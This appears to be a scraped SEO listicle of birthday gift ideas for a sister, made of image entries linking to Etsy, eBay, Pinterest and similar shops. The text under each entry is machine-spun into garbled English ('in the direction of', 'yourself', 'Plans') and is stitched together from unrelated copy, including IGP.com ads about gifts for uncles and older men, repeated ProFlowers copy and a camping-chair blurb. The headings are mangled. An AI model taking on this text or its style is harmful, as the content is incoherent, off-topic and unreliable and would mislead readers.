<p>Your sister is an crucial element of your daily life, thus on your own require in the direction of present her a thing that is specifically as exceptional. Against Do it yourself spa merchandise to anything at all additional personalized, uncover the instantly gift for your sister’s birthday.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_Sister_ts_Sister_Birthday_t_for_Sister_Gift_ideas">4. Sister ts Sister Birthday t for Sister Gift ideas</span></h2>
<p><img title="sister ts sister birthday t for" src="https://thecluttered.com/wp-content/uploads/2020/10/gift-ideas-for-sisters-birthday-elegant-sister-ts-sister-birthday-t-for-sister-gift-ideas-of-gift-ideas-for-sisters-birthday.jpg" alt="Gift Ideas For Sisters Birthday
 Sister ts Sister Birthday t for Sister Gift ideas" width="100%" /><br />
<b>Best Gift Ideas For Sisters Birthday<br />
 from Sister ts Sister Birthday t for Sister Gift ideas</b>. Source Image: <a href="https://i.etsystatic.com/10068053/r/il/5c3f7c/1148783920/il_fullxfull.1148783920_ayg4.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/499891844/sister-gifts-sister-birthday-gift-for" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. .</p>
<p>Every single calendar year, after a unique birthday comes up, we together with towards present how thankful we are that all individuals many years back, just about anything best happened: they were born. They built their access into the world. Definitely, a little something essential happened even ahead of that, however for some reason we don’t celebrate it. The point over birthdays, Sad to say, is that everyone has them. Which implies that at the time a several of several years, Designs begin towards use slim. Nonetheless don’t hit the stress button only but. That’s what we’re right here for. Therefore check out this our reward toward your self.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_105_Perfect_Birthday_Gift_Ideas_for_Sister">5. 105 Perfect Birthday Gift Ideas for Sister</span></h2>
<p><img title="birthday t ideas for sister" src="https://thecluttered.com/wp-content/uploads/2020/10/gift-ideas-for-sisters-birthday-unique-105-perfect-birthday-gift-ideas-for-sister-of-gift-ideas-for-sisters-birthday-1.jpg" alt="Gift Ideas For Sisters Birthday
 105 Perfect Birthday Gift Ideas for Sister" width="100%" /><br />
<b>Best Gift Ideas For Sisters Birthday<br />
 from 105 Perfect Birthday Gift Ideas for Sister</b>. Source Image: <a href="https://birthdayinspire.com/wp-content/uploads/2015/03/Gift-basket-for-Sisters.jpg" target="_blank" rel="noopener noreferrer">birthdayinspire.com</a>. Visit this site for details: <a href="http://birthdayinspire.com/birthday-gift-ideas-for-sister/" target="_blank" rel="noopener noreferrer">birthdayinspire.com</a>. .</p>
<p>It’s a nerd’s world, and the unwind of us are simply just dwelling inside it. With all the novel tech presents out there, deciding upon a birthday reward for a geek or a unit spouse is easier than at any time. Here’s some things that will actually gentle up their circuits.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_Awesome_Birthday_Gift_Ideas_for_Your_Sister">6. Awesome Birthday Gift Ideas for Your Sister</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/gift-ideas-for-sisters-birthday-luxury-awesome-birthday-gift-ideas-for-your-sister-of-gift-ideas-for-sisters-birthday.jpg" alt="Gift Ideas For Sisters Birthday
 Awesome Birthday Gift Ideas for Your Sister" width="100%" /><br />
<b>Best Gift Ideas For Sisters Birthday<br />
 from Awesome Birthday Gift Ideas for Your Sister</b>. Source Image: <a href="http://www.fashionlady.in/wp-content/uploads/2015/07/bift-basket-for-your-sister.jpg" target="_blank" rel="noopener noreferrer">www.fashionlady.in</a>. Visit this site for details: <a href="http://www.fashionlady.in/awesome-birthday-gift-ideas-for-your-sister/38824" target="_blank" rel="noopener noreferrer">www.fashionlady.in</a>. .</p>
<p>This is far more than merely a listing of Terrific birthday items for little ones. These types of days, everyone’s interior youngster desires to purchase in just upon the step. This kind of online games generate some of the coolest birthday gifts for adults, youngsters, and absolutely everyone within between.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_10_Fabulous_50Th_Birthday_Gift_Ideas_For_Sister_2019">7. 10 Fabulous 50Th Birthday Gift Ideas For Sister 2019</span></h2>
<p><img title="10 fabulous 50th birthday t ideas for sister" src="https://thecluttered.com/wp-content/uploads/2020/10/gift-ideas-for-sisters-birthday-beautiful-10-fabulous-50th-birthday-gift-ideas-for-sister-2019-of-gift-ideas-for-sisters-birthday.jpg" alt="Gift Ideas For Sisters Birthday
 10 Fabulous 50Th Birthday Gift Ideas For Sister 2019" width="100%" /><br />
<b>Best Gift Ideas For Sisters Birthday<br />
 from 10 Fabulous 50Th Birthday Gift Ideas For Sister 2019</b>. Source Image: <a href="https://www.uniqueideas.site/wp-content/uploads/birthday-gifts-for-sisters-gettingpersonal-co-uk-1.jpg" target="_blank" rel="noopener noreferrer">www.uniqueideas.site</a>. Visit this site for details: <a href="https://www.uniqueideas.site/10-fabulous-50th-birthday-gift-ideas-for-sister/" target="_blank" rel="noopener noreferrer">www.uniqueideas.site</a>. .</p>
<p>Deciding on birthday gift for appreciated kinds is of course a task. Nevertheless, on your own never want to fear as we consist of all the crucial birthday reward Designs for uncle, developing him feel happy and amazed. Irrespective of whether they which includes adventures, thrills, or one thing a very little further more stress-free, you happen to be absolutely sure towards identify a memorable gift at IGP.com. Provide his wardrobe some more style with our suitable piece of men&#8217;s apparels, model package, perfumes and additional. Make a decision against a enormous assortment of cufflinks, photo collages, generate kits and much more. Way too, we are a 1 protect against vacation spot for custom made items for your uncle, and your self never require to limit you as we include custom made playing cards and custom-made picture frames with some other gifts that involve tailored cushions, clocks, pen, mugs, pillows etc.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Top_10_Best_Unique_Gifts_Ideas_To_Give_To_Your_Sister">8. Top 10 Best Unique Gifts Ideas To Give To Your Sister</span></h2>
<p><img title="top 10 best unique ts ideas give sister birthday" src="https://thecluttered.com/wp-content/uploads/2020/10/gift-ideas-for-sisters-birthday-elegant-top-10-best-unique-gifts-ideas-to-give-to-your-sister-of-gift-ideas-for-sisters-birthday.jpg" alt="Gift Ideas For Sisters Birthday
 Top 10 Best Unique Gifts Ideas To Give To Your Sister" width="100%" /><br />
<b>Best Gift Ideas For Sisters Birthday<br />
 from Top 10 Best Unique Gifts Ideas To Give To Your Sister</b>. Source Image: <a href="http://youmeandtrends.com/wp-content/uploads/2016/07/gift-ideas-for-sister-birthday.jpg" target="_blank" rel="noopener noreferrer">youmeandtrends.com</a>. Visit this site for details: <a href="http://youmeandtrends.com/top-10-best-unique-gifts-ideas-give-sister-birthday/" target="_blank" rel="noopener noreferrer">youmeandtrends.com</a>. .</p>
<p>Locate the ideal gift for your uncle at IGP.com in the direction of exhibit how substantially oneself treatment. In opposition to lovely picture frames in direction of personalized alcoholic beverages eyeglasses, we have received exactly the detail to surprise him and crank out him sense a lot more distinctive and relished. If oneself are on the lookout for distinctive birthday reward for your uncle, we are confident we can assistance. Commence with the notice of that one of a kind particular person, feel concerning the birthday reward that will suit his identity, and then customise it with tailor made inscriptions and photos in the direction of create it heart-touching for the recipient. We, at IGP.com, will aid your self build magnificent tailored birthday items that demonstrate your loved kinds, how special they are for you.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_105_Perfect_Birthday_Gift_Ideas_for_Sister">9. 105 Perfect Birthday Gift Ideas for Sister</span></h2>
<p><img title="birthday t ideas for sister" src="https://thecluttered.com/wp-content/uploads/2020/10/gift-ideas-for-sisters-birthday-unique-105-perfect-birthday-gift-ideas-for-sister-of-gift-ideas-for-sisters-birthday-2.jpg" alt="Gift Ideas For Sisters Birthday
 105 Perfect Birthday Gift Ideas for Sister" width="100%" /><br />
<b>Best Gift Ideas For Sisters Birthday<br />
 from 105 Perfect Birthday Gift Ideas for Sister</b>. Source Image: <a href="https://birthdayinspire.com/wp-content/uploads/2017/12/91dSs7Lcs4L._SL1500_.jpg" target="_blank" rel="noopener noreferrer">birthdayinspire.com</a>. Visit this site for details: <a href="https://birthdayinspire.com/birthday-gift-ideas-for-sister/" target="_blank" rel="noopener noreferrer">birthdayinspire.com</a>. .</p>
<p>Choosing a birthday reward for aged adult males can be Extremely the issue. As men expand more mature, their choices and tastes change. They prefer more sober gifts as when compared in direction of flashy options. If your self are looking towards invest in items on line for aged guys, why not supply IGP.com a try? After all, you would need your gift to stand out and comprise recall relevance. With IGP, yourself can purchase items on line for aged adult men for different instances which include birthdays, anniversaries or even festivals and other exclusive activities. Oneself will be spoiled for selection While your self examine in the course of the IGP present store. With Indian Gifts Portal (IGP.com), by yourself have the selection of deciding on towards a vast selection of birthday gifts for adult males to be furnished any where throughout the region. </p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_unique_sister_ts_sister_necklace_sister_ts_for">10. unique sister ts sister necklace sister ts for</span></h2>
<p><img title="unique sister ts sister necklace" src="https://thecluttered.com/wp-content/uploads/2020/10/gift-ideas-for-sisters-birthday-unique-unique-sister-ts-sister-necklace-sister-ts-for-of-gift-ideas-for-sisters-birthday.jpg" alt="Gift Ideas For Sisters Birthday
 unique sister ts sister necklace sister ts for" width="100%" /><br />
<b>Best Gift Ideas For Sisters Birthday<br />
 from unique sister ts sister necklace sister ts for</b>. Source Image: <a href="https://img.etsystatic.com/il/e44deb/849939665/il_fullxfull.849939665_2dj0.jpg?version=1" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/230858258/unique-sister-gifts-sister-necklace" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. .</p>
<p>If yourself including springing surprises, we comprise the excellent items with the &#8216;wow&#8217; issue. Indian Items Portal (IGP.com) promotions the easiest option of presents on the net &#8211; versus baggage, leather good, sneakers and belts in direction of cakes and paintings.The selection of birthday items on the internet features clothes, equipment, art and other merchandise. If by yourself haven&#8217;t made the decision upon a gift however, you can shift for the duration of our birthday reward Plans for elderly adult males.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Life_s_A_Hoot_Sisters_Plaque_Birthday_Gift_Ideas_for">11. Life s A Hoot Sisters Plaque Birthday Gift Ideas for</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/gift-ideas-for-sisters-birthday-luxury-life-s-a-hoot-sisters-plaque-birthday-gift-ideas-for-of-gift-ideas-for-sisters-birthday.jpg" alt="Gift Ideas For Sisters Birthday
 Life s A Hoot Sisters Plaque Birthday Gift Ideas for" width="100%" /><br />
<b>Best Gift Ideas For Sisters Birthday<br />
 from Life s A Hoot Sisters Plaque Birthday Gift Ideas for</b>. Source Image: <a href="http://i.ebayimg.com/images/i/301392133530-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/Lifes-A-Hoot-Sisters-Plaque-Great-Gift-Ideas-for-Sister-Her-BirthdaysLT031-/301392133530" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. .</p>
<p>Previously don&#8217;t incorporate in direction of examine manually all through the market place for excellent birthday gifts for women. At IGP.com we include Space some amazing birthday items which are curated by way of our gifting specialists. Pick-up everything that she likes the most and take the key towards her joy. </p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_105_Perfect_Birthday_Gift_Ideas_for_Sister">12. 105 Perfect Birthday Gift Ideas for Sister</span></h2>
<p><img title="birthday t ideas for sister" src="https://thecluttered.com/wp-content/uploads/2020/10/gift-ideas-for-sisters-birthday-fresh-105-perfect-birthday-gift-ideas-for-sister-of-gift-ideas-for-sisters-birthday.jpg" alt="Gift Ideas For Sisters Birthday
 105 Perfect Birthday Gift Ideas for Sister" width="100%" /><br />
<b>Best Gift Ideas For Sisters Birthday<br />
 from 105 Perfect Birthday Gift Ideas for Sister</b>. Source Image: <a href="https://birthdayinspire.com/wp-content/uploads/2015/03/coffee-mug-1.jpg" target="_blank" rel="noopener noreferrer">birthdayinspire.com</a>. Visit this site for details: <a href="http://birthdayinspire.com/birthday-gift-ideas-for-sister/" target="_blank" rel="noopener noreferrer">birthdayinspire.com</a>. .</p>
<p>Be it a customized reward or some other thing that she likes, we are confident your self would locate some thing unique for her. Within just circumstance oneself purchase fresh cake and flowers, exact same working day shipping will be a leverage if it is placed in advance of Four.00 pm. However permit that be the past possibility when your self comprise various other Ideas in direction of seem to be forward. Consequently, why be reluctant? </p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Sisters_Poem_Plaque_Sign_Birthday_Gift_Ideas_for_Her">13. Sisters Poem Plaque Sign Birthday Gift Ideas for Her</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/gift-ideas-for-sisters-birthday-new-sisters-poem-plaque-sign-birthday-gift-ideas-for-her-of-gift-ideas-for-sisters-birthday.jpg" alt="Gift Ideas For Sisters Birthday
 Sisters Poem Plaque Sign Birthday Gift Ideas for Her" width="100%" /><br />
<b>Best Gift Ideas For Sisters Birthday<br />
 from Sisters Poem Plaque Sign Birthday Gift Ideas for Her</b>. Source Image: <a href="http://i.ebayimg.com/images/i/301434482848-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.co.uk</a>. Visit this site for details: <a href="http://www.ebay.co.uk/itm/Sisters-Poem-Plaque-Sign-Gift-Ideas-for-Her-for-Sister-Birthdays-Gifts-Idea-/301434482848" target="_blank" rel="noopener noreferrer">www.ebay.co.uk</a>. .</p>
<p>While hunting for birthday presents for close friends, your self may possibly always find by yourself a minor lost. Yourself do not require in the direction of just take them some thing they by now incorporate, nevertheless by yourself as well don’t have to have toward attain them practically nothing at all! The right after checklist will help you obtain the best gift that they will take pleasure in; you’ll be spoilt for conclusion.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_10_Fabulous_50Th_Birthday_Gift_Ideas_For_Sister_2019">14. 10 Fabulous 50Th Birthday Gift Ideas For Sister 2019</span></h2>
<p><img title="10 fabulous 50th birthday t ideas for sister" src="https://thecluttered.com/wp-content/uploads/2020/10/gift-ideas-for-sisters-birthday-inspirational-10-fabulous-50th-birthday-gift-ideas-for-sister-2019-of-gift-ideas-for-sisters-birthday-scaled.jpg" alt="Gift Ideas For Sisters Birthday
 10 Fabulous 50Th Birthday Gift Ideas For Sister 2019" width="100%" /><br />
<b>Best Gift Ideas For Sisters Birthday<br />
 from 10 Fabulous 50Th Birthday Gift Ideas For Sister 2019</b>. Source Image: <a href="https://www.uniqueideas.site/wp-content/uploads/made-this-for-my-friends-50th-birthday-diy-crafts.jpg" target="_blank" rel="noopener noreferrer">www.uniqueideas.site</a>. Visit this site for details: <a href="https://www.uniqueideas.site/10-fabulous-50th-birthday-gift-ideas-for-sister/" target="_blank" rel="noopener noreferrer">www.uniqueideas.site</a>. .</p>
<p>If by yourself are upon the hunt for birthday gifts for friends, just take this. Introduced in the direction of us via Sport Brella, this comfortable reclining tenting chair could be their fresh new easiest buddy the moment they next transfer tenting or caravanning. With an umbrella, drinks holders, and other amazing options, it is a no brainer.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_20_Gifts_for_Sisters_That_Celebrate_Your_Unique_Bond">15. 20 Gifts for Sisters That Celebrate Your Unique Bond</span></h2>
<p><img title="ts for sisters" src="https://thecluttered.com/wp-content/uploads/2020/10/gift-ideas-for-sisters-birthday-lovely-20-gifts-for-sisters-that-celebrate-your-unique-bond-of-gift-ideas-for-sisters-birthday.jpg" alt="Gift Ideas For Sisters Birthday
 20 Gifts for Sisters That Celebrate Your Unique Bond" width="100%" /><br />
<b>Best Gift Ideas For Sisters Birthday<br />
 from 20 Gifts for Sisters That Celebrate Your Unique Bond</b>. Source Image: <a href="https://mymodernmet.com/wp/wp-content/uploads/2018/12/gifts-for-sisters-0.jpg" target="_blank" rel="noopener noreferrer">mymodernmet.com</a>. Visit this site for details: <a href="https://mymodernmet.com/gifts-for-sisters/" target="_blank" rel="noopener noreferrer">mymodernmet.com</a>. .</p>
<p>Baths are remarkable, nevertheless with the following products they could be even much better. Generated versus bamboo, this adjustable bathtub desk is the ideal way for oneself in the direction of loosen up in just the bath even though ingesting almost everything your self need commonly accessible. Made with a cup holder and adjustable book/tablet stand, it would generate a perfect birthday reward for pals.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Sister_t_sister_birthday_t_Mother_s_day_t">16. Sister t sister birthday t Mother s day t</span></h2>
<p><img title="sister t sister birthday t mothers" src="https://thecluttered.com/wp-content/uploads/2020/10/gift-ideas-for-sisters-birthday-luxury-sister-t-sister-birthday-t-mother-s-day-t-of-gift-ideas-for-sisters-birthday.jpg" alt="Gift Ideas For Sisters Birthday
 Sister t sister birthday t Mother s day t" width="100%" /><br />
<b>Best Gift Ideas For Sisters Birthday<br />
 from Sister t sister birthday t Mother s day t</b>. Source Image: <a href="https://img.etsystatic.com/il/92015a/897644879/il_fullxfull.897644879_fphq.jpg?version=0" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/262652930/sister-gift-sister-birthday-gift-mothers" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. .</p>
<p>Good Birthday Present Guidelines versus ProFlowersThe simplest birthday present Programs appear obviously, and you’ve occur in direction of the instantly vacation spot toward track down them. With a wide wide range of birthday recommendations towards recreation everyone’s spending plan and layout &#8211; in opposition to your coworker to partners towards your excellent mate &#8211; ProFlowers are the experts at gifting. We contain spent yrs perfecting the innumerable Terrific attributes by yourself will come across right here and there’s no lack of Plans to address the birthday guy or gal on his or her one of a kind day! </p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_DIY_t_idea_Made_these_for_my_sister_s_40th_birthday">17. DIY t idea Made these for my sister s 40th birthday</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/gift-ideas-for-sisters-birthday-new-diy-t-idea-made-these-for-my-sister-s-40th-birthday-of-gift-ideas-for-sisters-birthday.jpg" alt="Gift Ideas For Sisters Birthday
 DIY t idea Made these for my sister s 40th birthday" width="100%" /><br />
<b>Best Gift Ideas For Sisters Birthday<br />
 from DIY t idea Made these for my sister s 40th birthday</b>. Source Image: <a href="https://s-media-cache-ak0.pinimg.com/736x/6f/e7/e2/6fe7e21efd370975e58c6c6376921354.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/6825836912827208/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>Give upcoming day birthday bouquets or suitable birthday reward baskets overflowing with chocolates or even wine. Oneself can even increase some extra sentimental touches as a result of incorporating a considerate be aware or quick poem. How in excess of a birthday plant for their dwelling or workplace? All those are a special birthday present that will liven up any perform or household location for weeks in direction of come. Wanting for birthday gift tips for the other crucial women of all ages within just your daily life? Very well, step up toward the plate and knock out a grand slam with a dozen hand-dipped berries or one of our other delectable treats. Take care of her in the direction of a adorable escape with birthday roses paired with champagne and gourmand hand-dipped fruit on her birthday. Purple, pink or yellow roses we’ve got them all instantly in this article.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Gift_for_Sister_Gifts_for_sisters_Sister_birthday_ts">18. Gift for Sister Gifts for sisters Sister birthday ts</span></h2>
<p><img title="t for sister ts for sisters sister" src="https://thecluttered.com/wp-content/uploads/2020/10/gift-ideas-for-sisters-birthday-inspirational-gift-for-sister-gifts-for-sisters-sister-birthday-ts-of-gift-ideas-for-sisters-birthday.jpg" alt="Gift Ideas For Sisters Birthday
 Gift for Sister Gifts for sisters Sister birthday ts" width="100%" /><br />
<b>Best Gift Ideas For Sisters Birthday<br />
 from Gift for Sister Gifts for sisters Sister birthday ts</b>. Source Image: <a href="https://img0.etsystatic.com/103/1/9357128/il_fullxfull.937285764_grm6.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/271691280/gift-for-sister-gifts-for-sisters-sister" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. .</p>
<p>The suitable birthday present tips arrive by natural means, and you’ve come to the instantly location to discover them. With a huge amount of birthday suggestions to game everyone’s price range and style and design &#8211; towards your coworker to couples in direction of your least complicated close friend &#8211; ProFlowers are the professionals at gifting. We include invested a long time perfecting the a great number of outstanding Plans yourself will uncover here and there’s no lack of strategies to take care of the birthday man or gal on his or her exclusive day! Produce upcoming day birthday bouquets or great birthday present baskets overflowing with chocolates or even wine. </p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_50_best_Birthday_Gift_Baskets_images_on_Pinterest">19. 50 best Birthday Gift Baskets images on Pinterest</span></h2>
<p><img title="birthday t baskets" src="https://thecluttered.com/wp-content/uploads/2020/10/gift-ideas-for-sisters-birthday-best-of-50-best-birthday-gift-baskets-images-on-pinterest-of-gift-ideas-for-sisters-birthday.jpg" alt="Gift Ideas For Sisters Birthday
 50 best Birthday Gift Baskets images on Pinterest" width="100%" /><br />
<b>Best Gift Ideas For Sisters Birthday<br />
 from 50 best Birthday Gift Baskets images on Pinterest</b>. Source Image: <a href="https://i.pinimg.com/736x/4f/dc/8f/4fdc8f02cbb98d62aec000c0d09fac1f--birthday-gift-baskets-happy-birthday-gifts.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/hbpuppet/birthday-gift-baskets/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>Your self can even incorporate some much more sentimental touches via introducing a considerate note or small poem. How about a birthday plant for their dwelling or workplace? These are a one of a kind birthday gift that will liven up any hard work or property place for months in direction of occur. Searching for birthday present recommendations for the other crucial girls in just your existence? Well, step up toward the plate and knock out a grand slam with a dozen hand-dipped berries or one of our other scrumptious treats. Treat her to a adorable escape with birthday roses paired with champagne and connoisseur hand-dipped fruit on her birthday. Purple, red or yellow roses we’ve bought them all specifically listed here.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_Gift_For_Sister_Reasons_I_Love_My_Sister">20. Gift For Sister Reasons I Love My Sister</span></h2>
<p><img title="watch v=lqwZEg3UM2s" src="https://thecluttered.com/wp-content/uploads/2020/10/gift-ideas-for-sisters-birthday-awesome-gift-for-sister-reasons-i-love-my-sister-of-gift-ideas-for-sisters-birthday.jpg" alt="Gift Ideas For Sisters Birthday
 Gift For Sister Reasons I Love My Sister" width="100%" /><br />
<b>Best Gift Ideas For Sisters Birthday<br />
 from Gift For Sister Reasons I Love My Sister</b>. Source Image: <a href="https://i.ytimg.com/vi/lqwZEg3UM2s/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=lqwZEg3UM2s" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. .</p>
<hr />
<p>&nbsp;</p>
<p>Birthday Presents – Buy/Send On the web India Birthdays: A Unique Day in the direction of Celebrate Birthdays incorporate constantly been unique as it marks the start anniversary of a unique. It symbolises the milestones obtained within just life, which 1 rejoices with comprehensive celebrations. On top of that, the particular person feels fortunate towards consist of this life. Therefore, this calls for enjoyment and get-together via all liked kinds. Cake, decorations, sweets, celebration, desires and goodies are all that defines this working day. These types of merriments are incomplete without the presents and hot wishes of household and buddies. Moreover, each individual energy is built to produce that individual look savored and exceptional. But one thing that trouble is obtaining the ideal birthday reward for loved one.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2019-05-14 19:11:25. </small></p>            </div>
            

        </div>
    </div>
                    <div class="related-post">
                                            <h2 class="post-title">Related Posts</h2>
                                        <div class="row">
                                                    <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                <div class="card card-blog-post card-full-width">
                                                                            <figure class="card_media">
                                            <a href="https://thecluttered.com/mom039s-birthday-gift-ideas/">
                                                <img width="400" height="600" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Mom039s Birthday Gift Ideas Luxury 10 Quick and Easy Birthday Gift Ideas Liz On Call-300864.png" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" loading="lazy" />                                            </a>
                                        </figure>
                                                                        <div class="card_body">
                                        <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-48" href="https://thecluttered.com/birthday/birthday-gift-ideas/"  rel="category tag">Birthday Gift Ideas</a> </span></div>                                        <h4 class="card_title">
                                            <a href="https://thecluttered.com/mom039s-birthday-gift-ideas/">
                                                20 Of the Best Ideas for Mom&#039;s Birthday Gift Ideas                                            </a>
                                        </h4>
                                        <div class="entry-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/mom039s-birthday-gift-ideas/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-06T12:31:45+00:00">January 6, 2026</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                <div class="card card-blog-post card-full-width">
                                                                            <figure class="card_media">
                                            <a href="https://thecluttered.com/1st-birthday-gift-ideas/">
                                                <img width="400" height="600" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-1st Birthday Gift Ideas Inspirational Rnlmusings Gift Guide 1st Birthday Gifts-377598.png" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" loading="lazy" />                                            </a>
                                        </figure>
                                                                        <div class="card_body">
                                        <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-48" href="https://thecluttered.com/birthday/birthday-gift-ideas/"  rel="category tag">Birthday Gift Ideas</a> </span></div>                                        <h4 class="card_title">
                                            <a href="https://thecluttered.com/1st-birthday-gift-ideas/">
                                                20 Best 1st Birthday Gift Ideas                                            </a>
                                        </h4>
                                        <div class="entry-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/1st-birthday-gift-ideas/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-21T11:39:48+00:00">December 21, 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                                        </div>
                                    </div>
                                </div>
                            </div>
                                            </div>

                                </div> <!-- .related-post -->
                    <!-- Related Post Code Here -->

</article><!-- #post-93376 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thecluttered.com/asian-short-hairstyles-female/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">The top 25 Ideas About asian Short Hairstyles Female</span></a></div><div class="nav-next"><a href="https://thecluttered.com/creative-christmas-gift-ideas-for-boyfriend/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">25 Best Ideas Creative Christmas Gift Ideas for Boyfriend</span></a></div></div>
	</nav>                    </div>
                                            <div id="secondary" class="col-12 col-md-1-3 col-lg-1-3">
                            
<aside class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thecluttered.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="fairy-latest-2" class="widget fairy-latest"><h2 class="widget-title">Recent Posts</h2>

            <section class="latest-posts-block">
                                    <div class="list-post-block">
                        <ul class="list-post">
                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/birthday-wishes-for-kid-girl/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Birthday Wishes for Kid Girl Luxury Happpy Birthday Greeting Card-435229.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-52" href="https://thecluttered.com/birthday/birthday-wishes-ideas/"  rel="category tag">Birthday Wishes Ideas</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/birthday-wishes-for-kid-girl/">The Best Birthday Wishes for Kid Girl</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/birthday-wishes-for-kid-girl/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-17T12:01:30+00:00">January 17, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/target-bathroom-mirrors/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Target Bathroom Mirrors Fresh Bathroom Mirror Threshold-643574.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-31" href="https://thecluttered.com/home-decor/bathroom-ideas/"  rel="category tag">Bathroom Ideas</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/target-bathroom-mirrors/">35  Extraordinary Target Bathroom Mirrors</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/target-bathroom-mirrors/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-17T05:48:01+00:00">January 17, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/diy-distressed-wood-furniture/">
